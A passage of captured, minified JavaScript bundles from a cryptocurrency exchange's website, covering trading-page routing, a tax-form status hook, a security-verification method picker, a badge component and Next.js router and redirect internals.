if("rading"==i)f="".concat(t).concat(l,"/").concat(m);else{let e=d[0];f=e.includes("/")?"".concat(t).concat(l,"/").concat(e.replace("/","_")):"".concat(t).concat(l,"/").concat(e,"_USDT")}break;case"/margin_trade":{let e=k||d[0];f=e.includes("_")?"".concat(t).concat(l,"/").concat(e):"".concat(t,"/myaccount/myfunds/cross_margin");break}case"/futures":f="".concat(t).concat(l,"/").concat(p,"/").concat(k||"BTC_USDT");break;case"/startup":f="".concat(t).concat(l,"/").concat(h);break;case"/strategybot":f="".concat(t).concat(l,"/historyStrategy");break;case"/copytrading":f="".concat(t).concat(l,"/underwayStrategy");break;case"/sys_notice_approved":case"/referral_partner_check_invite":f=s;break;case"/invest":f="".concat(_||s);break;case"/live":f="".concat(t,"/live/video/").concat(v,"?type=live");break;default:l?f="".concat(t).concat(l):_?f=_:s&&(f=s)}return!1===g&&(f=""),a?!!f:!!f&&window.open(f)},[t])}},98967:function(e,t,n){n.d(t,{_:function(){return i}});var a=n(37667);let i=()=>{let[e,t]=(0,a.useState)(new Set),[n,i]=(0,a.useState)(!1),[o,c]=(0,a.useState)(null),[r,d]=(0,a.useState)(!1),[l,s]=(0,a.useState)({columnIndex:null,menuKey:null}),_=(0,a.useRef)(null),u=(0,a.useCallback)(()=>{_.current&&(clearTimeout(_.current),_.current=null)},[]),h=(0,a.useCallback)(e=>{t(t=>new Set(Array.from(t).concat(e)))},[]),m=(0,a.useCallback)(()=>{i(!0)},[]),v=(0,a.useCallback)((e,n)=>()=>{u(),e&&(c(e),t(t=>new Set(Array.from(t).concat(e))),s({columnIndex:null!=n?n:null,menuKey:e}))},[u]),k=(0,a.useCallback)(()=>{u(),_.current=setTimeout(()=>{c(null),s({columnIndex:null,menuKey:null})},120)},[u]),p=(0,a.useCallback)(e=>{d(e)},[]),g=(0,a.useMemo)(()=>({buy_coins_head:{customOnMouseLeave:()=>{r&&p(!1)}}}),[r,p]);return{triggeredPanels:e,shouldFetchDeliveryData:n,showTabSearch:o,showHeaderPayWith:r,hoveredColumnInfo:l,setTriggeredPanels:t,setShouldFetchDeliveryData:i,setShowTabSearch:c,setShowHeaderPayWith:d,setHoveredColumnInfo:s,triggerPanelData:h,triggerDeliveryData:m,handleTabSearchMouseEnter:v,handleTabSearchMouseLeave:k,updateShowHeaderPayWith:p,customHandlers:g}}},69042:function(e,t,n){n.d(t,{b:function(){return r}});var a=n(31800),i=n(96638),o=n(7250);let c=async()=>{try{var e;let t=await (0,o.U2)({isInternalReq:!1,url:"/apiw/v2/useridentity/get_taxbit_status"});if((null==t?void 0:t.code)!==0)return a.k.warn("Fetch tax form status failed",{response:t}),null;return null!==(e=null==t?void 0:t.data)&&void 0!==e?e:null}catch(e){return a.k.error("Fetch tax form status error",{error:e.message}),null}},r=function(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{enableRequest:n=!0}=t,{data:o,error:r,isLoading:d,mutate:l}=(0,i.ZP)(n?"useTaxFormStatus":null,c,{revalidateOnFocus:!1,revalidateOnReconnect:!0,dedupingInterval:1e3,errorRetryCount:3,errorRetryInterval:2e3,onError:e=>{a.k.error("SWR error in useTaxFormStatus",{error:e.message})}}),s=null!=o?o:null,_=null!==(e=null==s?void 0:s.show_tips)&&void 0!==e&&e,u=(null==s?void 0:s.status)==="SUBMITTED";return{taxFormData:s,showTips:_,isTaxFormSubmitted:u,isLoading:d,isReady:void 0!==o,error:r,mutate:l}}},59150:function(e,t,n){n.d(t,{Sz:function(){return s},ge:function(){return m}});var a=n(64433),i=n(95513),o=n(11750),c=n(15506),r=n(71760),d=n(37667);let l=e=>{if(!e)return null;let t=e.parentElement;for(;t;){let e=window.getComputedStyle(t),n=e.overflowX,a=e.overflowY;if(("auto"===n||"scroll"===n||"auto"===a||"scroll"===a)&&(t.scrollWidth>t.clientWidth||t.scrollHeight>t.clientHeight))return t;t=t.parentElement}return null},s=()=>({layoutType:"2",isHorizontal:!0,isVertical:!1}),_="web3_renamed_dex_tip",u=()=>{try{let e=(0,a.$o)(_);return"true"===e}catch(e){}return!1},h=()=>{try{(0,a.qQ)(_,"true")}catch(e){}},m=()=>{let{isAr:e}=(0,i.b)(),{locale:t}=(0,r.useRouter)(),{complianceCheck:n,isLoading:a}=(0,o.J)({enableRequest:!0}),{menu:s=[]}=n||{},[_,m]=(0,d.useState)(!1),[v,k]=(0,d.useState)(10),[p,g]=(0,d.useState)(null),f=(0,d.useRef)(!1),y=(0,d.useRef)(null),b=(0,d.useRef)(null),C=(0,d.useRef)(null),E=(0,d.useRef)(null);(0,d.useEffect)(()=>{if(!f.current&&!a){if(f.current=!0,s.includes("web3")||u()||!document.querySelector('[data-menu-key="trade_head"]'))return void m(!1);m(!0)}},[a,s]),(0,d.useEffect)(()=>{if(_)return y.current=setInterval(()=>{k(e=>e<=1?(y.current&&clearInterval(y.current),0):e-1)},1e3),b.current=setTimeout(()=>{h(),m(!1)},1e4),()=>{y.current&&clearInterval(y.current),b.current&&clearTimeout(b.current)}},[_]),(0,c.Z)(()=>{m(!1)},[t]);let x=(0,d.useCallback)(()=>{y.current&&clearInterval(y.current),b.current&&clearTimeout(b.current),h(),m(!1)},[]);return(0,d.useEffect)(()=>{if(!_)return;let t=document.querySelector('[data-menu-key="trade_head"]');if(!t)return;let n=l(t);if(!n)return;let a=()=>{if(null===E.current)return;let n=t.getBoundingClientRect();Math.abs((e?n.right:n.left)-E.current)>1&&m(!1)};return n.addEventListener("scroll",a,{passive:!0}),()=>{n.removeEventListener("scroll",a)}},[_,e]),{showTip:_,countdown:v,closeTip:x,position:p,updatePosition:(0,d.useCallback)(t=>{if(!t)return;let n=document.querySelector('[data-menu-key="trade_head"]');if(n){let t=n.getBoundingClientRect();null===E.current&&(E.current=e?t.right:t.left),g({left:e?t.right-t.width/2-100:t.left+t.width/2-100,top:48})}else m(!1);C.current=t},[e])}}},31838:function(e,t,n){n.d(t,{j:function(){return g}});var a=n(13679),i=n(58662);let{SUB_WEBSITE_ID_MAIN:o,SUB_WEBSITE_ID_TURKEY:c,SUB_WEBSITE_ID_MALTA:r,SUB_WEBSITE_ID_HONGKONG:d,SUB_WEBSITE_ID_US:l,SUB_WEBSITE_ID_BS:s,SUB_WEBSITE_ID_SP:_,SUB_WEBSITE_ID_UK:u,SUB_WEBSITE_ID_AU:h,SUB_WEBSITE_ID_JP:m,SUB_WEBSITE_ID_UAE:v,SUB_WEBSITE_ID_TEST_NET:k,SUB_WEBSITE_ID_EU:p}=a.SUB_WEBSITE,g=()=>{let{commonData:e}=(0,i.Jv)(),{sub_website_id:t}=e;return{subWebsiteId:t,isMainSite:t===o,isTurkey:t===c,isMalta:t===r,isHongKong:t===d,isUnitedStates:t===l,isBahamas:t===s,isSingapore:t===_,isUK:t===u,isAU:t===h,isJapan:t===m,isUAE:t===v,isTestnet:t===k,isEU:t===p}}},98378:function(e,t,n){n.d(t,{F$K:function(){return i.F$},Fu9:function(){return i.Fu},bYY:function(){return i.bY},eVr:function(){return i.eV},h4i:function(){return a.h},jWu:function(){return i.jW}}),n(37977),n(18024),n(20841),n(83309),n(30062),n(96059),n(58662);var a=n(63546);n(1620),n(76710),n(20548);var i=n(57530);n(64445)},2443:function(e,t,n){var a=n(70852);t.default=a.default||a},27029:function(e,t,n){n.d(t,{iv:function(){return a.iv}});var a=n(25413);t.ZP=a.ZP.default||a.ZP},76710:function(e,t,n){n.d(t,{q:function(){return i}});let a={},i=()=>a}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/6762-694ccc0e50a2ec1e.js
body_size: 2075
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6762],{25604:function(e,t,n){n(97458),n(23654),n(71760),n(36492);var i=n(30879);n(37117),n(23334),n(64803),i.fb,i.fb},65540:function(e,t,n){n.d(t,{Z:function(){return S}});var i=n(97458),l=n(33937),o=n(21694),s=n(3629),r=n(37667),c=n(30879),a=n(69292),d=n(8907),u=n(13624),m=n(76447),p=n(64803);let h="screen and (max-width: 768px)",g=p.ZP.div.withConfig({displayName:"style__SelectItemSection",componentId:"sc-c579a061-0"})(["margin-top:24px;-webkit-tap-highlight-color:transparent;"]),f=p.ZP.div.withConfig({displayName:"style__SelectItemSectionDesc",componentId:"sc-c579a061-1"})(["margin-bottom:8px;font-size:14px;color:var(--color-text-text-secondary);line-height:1.5;"]),x=p.ZP.div.withConfig({displayName:"style__SelectItemSectionItem",componentId:"sc-c579a061-2"})(["height:56px;font-size:16px;font-weight:500;display:flex;align-items:center;padding-inline:12px;@media ","{padding-inline:0;}"],h),v=(0,p.ZP)(x).withConfig({displayName:"style__SelectItemSectionItemSelectable",componentId:"sc-c579a061-3"})(["cursor:pointer;border-radius:8px;padding-inline:0;display:flex;align-items:center;justify-content:space-between;&:hover{background-color:var(--color-cmpt-component-hover);@media ","{background-color:transparent;}}"],h),y=p.ZP.span.withConfig({displayName:"style__SelectItemSectionItemLabel",componentId:"sc-c579a061-4"})(["font-size:16px;font-weight:500;"]),b=p.ZP.div.withConfig({displayName:"style__SelectExtraWrapper",componentId:"sc-c579a061-5"})(["margin-top:16px;width:100%;text-align:center;"]),w={root:{width:"100%",height:"100%",[a.k.CHECKBOX_R]:"50%"},body:{position:"relative",width:"100%",height:"100%",display:"flex",justifyContent:"space-between",alignItems:"center",flexDirection:"row-reverse"},labelWrapper:{height:"100%",flex:1,padding:0},label:{height:"100%",display:"flex",alignItems:"center",cursor:"pointer",paddingInlineStart:"12px"},inner:{position:"absolute",insetInlineEnd:"12px"}},I=e=>{let{options:t,limit:n,value:l,onChange:o,noTip:s=!1,tipKey:a,recommendItem:p,t:h,isDark:x,isMobile:b}=e,I=(0,r.useMemo)(()=>{let e=h(a,{count:n});return 1===n&&(e=e.replace("methods to","method to")),e},[n,h,a]);return(0,i.jsxs)(g,{style:{marginTop:s?"12px":void 0},children:[!s&&(0,i.jsx)(f,{children:I}),(0,i.jsx)(u.X.Group,{value:l,onChange:e=>{if(1===n)return void o(e.length?[e[e.length-1]]:[]);if(e.length>n){let e=h("vsw.desc.limit",{count:n});1===n&&(e=e.replace("methods","method")),(0,d.c0)({type:"warning",message:e})}else o(e)},children:t.map(e=>(0,i.jsx)(v,{children:(0,i.jsx)(u.X,{size:"16px",value:e,label:(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(y,{children:h(c.Y4[e])||e}),p===e&&(0,i.jsx)(m.V,{bg:x?"var(--color-cmpt-greenfunct-bg)":"var(--color-core-greenfunct-1)",c:"var(--color-text-text-success)",h:16,fz:12,px:4,radius:2,label:h("security.recommended")||"",style:{marginInlineStart:"4px"}})]}),styles:{...w,label:{...w.label,paddingInlineStart:b?0:"12px"},inner:{...w.inner,insetInlineEnd:b?0:"12px"}}})},e))})]})},S=e=>{let{visible:t,onClose:n,verifyData:a,onConfirm:d,defaultSelectedItems:u,t:m,isMobile:p,isDark:h,extraSlot:v}=e,y=(null==a?void 0:a.required_items)||[],w=!!y.length,S=null==a?void 0:a.optional_items,[j,_]=(0,r.useState)([]),C=(0,r.useMemo)(()=>{if((null==S?void 0:S.length)===2){let e=S[0];return _(e.items.filter(e=>null==u?void 0:u.includes(e))),e}return null},[S]),[E,M]=(0,r.useState)([]),k=(0,r.useMemo)(()=>{if(S&&S.length<=2){let e=S[S.length-1];return M(e.items.filter(e=>null==u?void 0:u.includes(e))),e}return null},[S]),T=(0,r.useMemo)(()=>c.dG.find(e=>null==k?void 0:k.items.includes(e)),[k]),P=(0,r.useMemo)(()=>!!k&&E.length<k.num||!!C&&j.length<C.num,[C,k,j.length,E.length]),N=(0,r.useMemo)(()=>{var e,t;let n=(null!==(e=null==C?void 0:C.num)&&void 0!==e?e:0)+(null!==(t=null==k?void 0:k.num)&&void 0!==t?t:0)+y.length,i=m("vsw.desc.optnew",{count:n});return 1===n&&(i=i.replace("methods","method")),i},[null==C?void 0:C.num,null==k?void 0:k.num,y.length,m]);return(0,i.jsxs)(l.u,{type:"md",centered:!0,opened:t,onClose:n,title:m("vsw.title"),noFocusTrap:!0,h5FixedBottom:!0,"data-auth-version":"0.4.7","data-build-time":"2026/1/12 16:49:18",children:[(0,i.jsx)(o.b,{type:"warning",noEllipsis:!0,children:N}),w&&(0,i.jsxs)(g,{children:[(0,i.jsx)(f,{children:m("vsw.desc.required")}),y.map(e=>(0,i.jsx)(x,{children:m(c.Y4[e])||e},e))]}),C&&(0,i.jsx)(I,{options:C.items,limit:C.num,value:j,onChange:_,tipKey:"vsw.desc.group",t:m,isMobile:p,isDark:h}),k&&(0,i.jsx)(I,{options:k.items,limit:k.num,value:E,onChange:M,noTip:!C&&!w,tipKey:"vsw.desc.optional",recommendItem:T,t:m,isMobile:p,isDark:h}),(0,i.jsxs)(l.u.Footer,{style:{textAlign:"right"},children:[(0,i.jsx)(s.z,{fullWidth:!0,size:"md",label:m("auth.confirm")||"",disabled:P,onClick:()=>{d([...y,...j,...E])}}),!!v&&(0,i.jsx)(b,{children:v})]})]})}},53435:function(e,t,n){n(97458),n(71998),n(36492),n(37667),n(29033),n(54792),n(38416),n(74954),n(2665),n(64803),n(50985)},88992:function(e,t,n){n(97458),n(79446),n(37667),n(38416),n(27206),n(60258)},3275:function(e,t,n){n(97458),n(37667),n(54792),n(50985),n(91368),n(74954),n(66652),n(57796),n(28413),n(64803)},17742:function(e,t,n){n(97458),n(36492),n(37667),n(54792),n(38416),n(50985),n(74954),n(91368),n(66652),n(57796),n(28413),n(64803),n(3275)},66652:function(e,t,n){n(97458)},27206:function(e,t,n){n.d(t,{Z:function(){return l}});var i=n(37667);function l(){let[e,t]=(0,i.useState)(!1);return(0,i.useEffect)(()=>{t(!0)},[]),e}},57796:function(e,t,n){n(71760),n(37667)},28413:function(e,t,n){n(37667),n(54792),n(57796)},2665:function(e,t,n){n(71998),n(71760),n(54792)},59074:function(e,t,n){n(97458),n(71760),n(36492),n(37667);var i=n(54792);n(74954),n(86659),n(81533),n(53435),n(27206),n(57796),n(3275),n(2665),n(91368),n(88992),n(92930),n(38416),n(64803),n(65169),n(11499),n(4120),n(64671),n(50985),n(17742),i.mP.TELEGRAM,i.mP.MICROSOFT,n(23654),n(75462),n(60258)},60258:function(e,t,n){n(64803),n(38416)},19800:function(e,t,n){n(4307),n(82e3),n(97458),n(23654),n(36492),n(37667),n(30879),n(37117),n(91128),n(30725),n(17858),n(64803),n(65540)},54792:function(e,t,n){n.d(t,{mP:function(){return l}});var i,l=((i={}).GOOGLE="google",i.APPLE="apple",i.TELEGRAM="telegram",i.METAMASK="metamask",i.MICROSOFT="microsoft",i.TWITTER="twitter",i.GATEIO="gateio",i)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/vendor-fa8d57c7-7b3442c01747262d.js
body_size: 13317
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3515],{38441:function(e,t,r){"use strict";r.d(t,{C:function(){return x}});var n=r(37667),o=r.n(n),i=r(8517),u=r(67966),l=r(96521),a=Object.defineProperty,s=Object.defineProperties,c=Object.getOwnPropertyDescriptors,f=Object.getOwnPropertySymbols,d=Object.prototype.hasOwnProperty,g=Object.prototype.propertyIsEnumerable,h=(e,t,r)=>t in e?a(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,p=(e,t)=>{for(var r in t||(t={}))d.call(t,r)&&h(e,r,t[r]);if(f)for(var r of f(t))g.call(t,r)&&h(e,r,t[r]);return e},y=(e,t)=>s(e,c(t));let m={xs:{fontSize:9,height:16},sm:{fontSize:10,height:18},md:{fontSize:11,height:20},lg:{fontSize:13,height:26},xl:{fontSize:16,height:32}},b={xs:4,sm:4,md:6,lg:8,xl:10};var v=(0,l.k)((e,{color:t,size:r,radius:n,gradient:o,fullWidth:i,variant:u})=>{let{fontSize:l,height:a}=r in m?m[r]:m.md;return{leftSection:{marginRight:`calc(${e.spacing.xs}px / 2)`},rightSection:{marginLeft:`calc(${e.spacing.xs}px / 2)`},inner:{whiteSpace:"nowrap",overflow:"hidden",textOverflow:"ellipsis"},root:p(y(p(p({},e.fn.focusStyles()),e.fn.fontStyles()),{fontSize:l,height:a,WebkitTapHighlightColor:"transparent",lineHeight:`${a-2}px`,textDecoration:"none",padding:`0 ${e.fn.size({size:r,sizes:e.spacing})/1.5}px`,boxSizing:"border-box",display:i?"flex":"inline-flex",alignItems:"center",justifyContent:"center",width:i?"100%":"auto",textTransform:"uppercase",borderRadius:e.fn.radius(n),fontWeight:700,letterSpacing:.25,cursor:"inherit",textOverflow:"ellipsis",overflow:"hidden"}),function({theme:e,variant:t,color:r,size:n,gradient:o}){if("dot"===t){let t=e.fn.size({size:n,sizes:b});return{backgroundColor:"transparent",color:"dark"===e.colorScheme?e.colors.dark[0]:e.colors.gray[7],border:`1px solid ${"dark"===e.colorScheme?e.colors.dark[3]:e.colors.gray[3]}`,paddingLeft:e.fn.size({size:n,sizes:e.spacing})/1.5-t/2,"&::before":{content:'""',display:"block",width:t,height:t,borderRadius:t,backgroundColor:e.fn.themeColor(r,"dark"===e.colorScheme?4:e.fn.primaryShade("light"),!0),marginRight:t}}}let i=e.fn.variant({color:r,variant:t,gradient:o});return{background:i.background,color:i.color,border:`${"gradient"===t?0:1}px solid ${i.border}`}}({theme:e,variant:u,color:t,size:r,gradient:o}))}}),E=r(90257),P=Object.defineProperty,w=Object.getOwnPropertySymbols,C=Object.prototype.hasOwnProperty,M=Object.prototype.propertyIsEnumerable,R=(e,t,r)=>t in e?P(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,S=(e,t)=>{for(var r in t||(t={}))C.call(t,r)&&R(e,r,t[r]);if(w)for(var r of w(t))M.call(t,r)&&R(e,r,t[r]);return e},A=(e,t)=>{var r={};for(var n in e)C.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&w)for(var n of w(e))0>t.indexOf(n)&&M.call(e,n)&&(r[n]=e[n]);return r};let _={variant:"light",size:"md",radius:"xl"},T=(0,n.forwardRef)((e,t)=>{let r=(0,i.N4)("Badge",_,e),{className:n,color:u,variant:l,fullWidth:a,children:s,size:c,leftSection:f,rightSection:d,radius:g,gradient:h,classNames:p,styles:y,unstyled:m}=r,b=A(r,["className","color","variant","fullWidth","children","size","leftSection","rightSection","radius","gradient","classNames","styles","unstyled"]),{classes:P,cx:w}=v({size:c,fullWidth:a,color:u,radius:g,variant:l,gradient:h},{classNames:p,styles:y,name:"Badge",unstyled:m});return o().createElement(E.x,S({className:w(P.root,n),ref:t},b),f&&o().createElement("span",{className:P.leftSection},f),o().createElement("span",{className:P.inner},s),d&&o().createElement("span",{className:P.rightSection},d))});T.displayName="@mantine/core/Badge";let x=(0,u.F)(T)},72862:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"actionAsyncStorage",{enumerable:!0,get:function(){return n}});let n=(0,r(47182).createAsyncLocalStorage)();("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},95661:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"actionAsyncStorage",{enumerable:!0,get:function(){return n.actionAsyncStorage}});let n=r(72862);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},47182:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createAsyncLocalStorage",{enumerable:!0,get:function(){return i}});let r=Error("Invariant: AsyncLocalStorage accessed in runtime where it is not available");class n{disable(){throw r}getStore(){}run(){throw r}exit(){throw r}enterWith(){throw r}}let o=globalThis.AsyncLocalStorage;function i(){return o?new o:new n}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},64397:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ReadonlyURLSearchParams:function(){return a.ReadonlyURLSearchParams},RedirectType:function(){return a.RedirectType},ServerInsertedHTMLContext:function(){return s.ServerInsertedHTMLContext},notFound:function(){return a.notFound},permanentRedirect:function(){return a.permanentRedirect},redirect:function(){return a.redirect},useParams:function(){return g},usePathname:function(){return f},useRouter:function(){return d},useSearchParams:function(){return c},useSelectedLayoutSegment:function(){return p},useSelectedLayoutSegments:function(){return h},useServerInsertedHTML:function(){return s.useServerInsertedHTML}});let n=r(37667),o=r(27252),i=r(5017),u=r(35547),l=r(64550),a=r(60826),s=r(33917);function c(){let e=(0,n.useContext)(i.SearchParamsContext);return(0,n.useMemo)(()=>e?new a.ReadonlyURLSearchParams(e):null,[e])}function f(){return(0,n.useContext)(i.PathnameContext)}function d(){let e=(0,n.useContext)(o.AppRouterContext);if(null===e)throw Error("invariant expected app router to be mounted");return e}function g(){return(0,n.useContext)(i.PathParamsContext)}function h(e){void 0===e&&(e="children");let t=(0,n.useContext)(o.LayoutRouterContext);return t?function e(t,r,n,o){let i;if(void 0===n&&(n=!0),void 0===o&&(o=[]),n)i=t[1][r];else{var a;let e=t[1];i=null!=(a=e.children)?a:Object.values(e)[0]}if(!i)return o;let s=i[0],c=(0,u.getSegmentValue)(s);return!c||c.startsWith(l.PAGE_SEGMENT_KEY)?o:(o.push(c),e(i,r,!1,o))}(t.tree,e):null}function p(e){void 0===e&&(e="children");let t=h(e);if(!t||0===t.length)return null;let r="children"===e?t[0]:t[t.length-1];return r===l.DEFAULT_SEGMENT_KEY?null:r}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},60826:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ReadonlyURLSearchParams:function(){return u},RedirectType:function(){return n.RedirectType},notFound:function(){return o.notFound},permanentRedirect:function(){return n.permanentRedirect},redirect:function(){return n.redirect}});let n=r(43553),o=r(52589);class i extends Error{constructor(){super("Method unavailable on `ReadonlyURLSearchParams`. Read more: https://nextjs.org/docs/app/api-reference/functions/use-search-params#updating-searchparams")}}class u extends URLSearchParams{append(){throw new i}delete(){throw new i}set(){throw new i}sort(){throw new i}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},52589:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{isNotFoundError:function(){return o},notFound:function(){return n}});let r="NEXT_NOT_FOUND";function n(){let e=Error(r);throw e.digest=r,e}function o(e){return"object"==typeof e&&null!==e&&"digest"in e&&e.digest===r}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},23:function(e,t){"use strict";var r,n;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"RedirectStatusCode",{enumerable:!0,get:function(){return r}}),(n=r||(r={}))[n.SeeOther=303]="SeeOther",n[n.TemporaryRedirect=307]="TemporaryRedirect",n[n.PermanentRedirect=308]="PermanentRedirect",("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},43553:function(e,t,r){"use strict";var n,o;Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{RedirectType:function(){return n},getRedirectError:function(){return s},getRedirectStatusCodeFromError:function(){return p},getRedirectTypeFromError:function(){return h},getURLFromRedirectError:function(){return g},isRedirectError:function(){return d},permanentRedirect:function(){return f},redirect:function(){return c}});let i=r(31433),u=r(95661),l=r(23),a="NEXT_REDIRECT";function s(e,t,r){void 0===r&&(r=l.RedirectStatusCode.TemporaryRedirect);let n=Error(a);n.digest=a+";"+t+";"+e+";"+r+";";let o=i.requestAsyncStorage.getStore();return o&&(n.mutableCookies=o.mutableCookies),n}function c(e,t){void 0===t&&(t="replace");let r=u.actionAsyncStorage.getStore();throw s(e,t,(null==r?void 0:r.isAction)?l.RedirectStatusCode.SeeOther:l.RedirectStatusCode.TemporaryRedirect)}function f(e,t){void 0===t&&(t="replace");let r=u.actionAsyncStorage.getStore();throw s(e,t,(null==r?void 0:r.isAction)?l.RedirectStatusCode.SeeOther:l.RedirectStatusCode.PermanentRedirect)}function d(e){if("object"!=typeof e||null===e||!("digest"in e)||"string"!=typeof e.digest)return!1;let[t,r,n,o]=e.digest.split(";",4),i=Number(o);return t===a&&("replace"===r||"push"===r)&&"string"==typeof n&&!isNaN(i)&&i in l.RedirectStatusCode}function g(e){return d(e)?e.digest.split(";",3)[2]:null}function h(e){if(!d(e))throw Error("Not a redirect error");return e.digest.split(";",2)[1]}function p(e){if(!d(e))throw Error("Not a redirect error");return Number(e.digest.split(";",4)[3])}(o=n||(n={})).push="push",o.replace="replace",("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},35055:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"requestAsyncStorage",{enumerable:!0,get:function(){return n}});let n=(0,r(47182).createAsyncLocalStorage)();("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},31433:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{getExpectedRequestStore:function(){return o},requestAsyncStorage:function(){return n.requestAsyncStorage}});let n=r(35055);function o(e){let t=n.requestAsyncStorage.getStore();if(t)return t;throw Error("`"+e+"` was called outside a request scope. Read more: https://nextjs.org/docs/messages/next-dynamic-api-wrong-context")}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},35547:function(e,t){"use strict";function r(e){return Array.isArray(e)?e[1]:e}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getSegmentValue",{enumerable:!0,get:function(){return r}}),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},37384:function(e,t){"use strict";var r,n,o,i;Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ACTION_FAST_REFRESH:function(){return f},ACTION_NAVIGATE:function(){return l},ACTION_PREFETCH:function(){return c},ACTION_REFRESH:function(){return u},ACTION_RESTORE:function(){return a},ACTION_SERVER_ACTION:function(){return d},ACTION_SERVER_PATCH:function(){return s},PrefetchCacheEntryStatus:function(){return n},PrefetchKind:function(){return r},isThenable:function(){return g}});let u="refresh",l="navigate",a="restore",s="server-patch",c="prefetch",f="fast-refresh",d="server-action";function g(e){return e&&("object"==typeof e||"function"==typeof e)&&"function"==typeof e.then}(o=r||(r={})).AUTO="auto",o.FULL="full",o.TEMPORARY="temporary",(i=n||(n={})).fresh="fresh",i.reusable="reusable",i.expired="expired",i.stale="stale",("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},48280:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getDomainLocale",{enumerable:!0,get:function(){return o}});let n=r(48352);function o(e,t,o,i){{let u=r(78269).normalizeLocalePath,l=r(56615).detectDomainLocale,a=t||u(e,o).detectedLocale,s=l(i,void 0,a);if(s){let t="http"+(s.http?"":"s")+"://",r=a===s.defaultLocale?"":"/"+a;return""+t+s.domain+(0,n.normalizePathTrailingSlash)(""+r+e)}return!1}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},27135:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return E}});let n=r(97940),o=r(97458),i=n._(r(37667)),u=r(45576),l=r(31257),a=r(54524),s=r(50820),c=r(32874),f=r(38848),d=r(27252),g=r(47376),h=r(48280),p=r(78449),y=r(37384),m=new Set;function b(e,t,r,n,o,i){if(i||(0,l.isLocalURL)(t)){if(!n.bypassPrefetchedCheck){let o=t+"%"+r+"%"+(void 0!==n.locale?n.locale:"locale"in e?e.locale:void 0);if(m.has(o))return;m.add(o)}(async()=>i?e.prefetch(t,o):e.prefetch(t,r,n))().catch(e=>{})}}function v(e){return"string"==typeof e?e:(0,a.formatUrl)(e)}let E=i.default.forwardRef(function(e,t){let 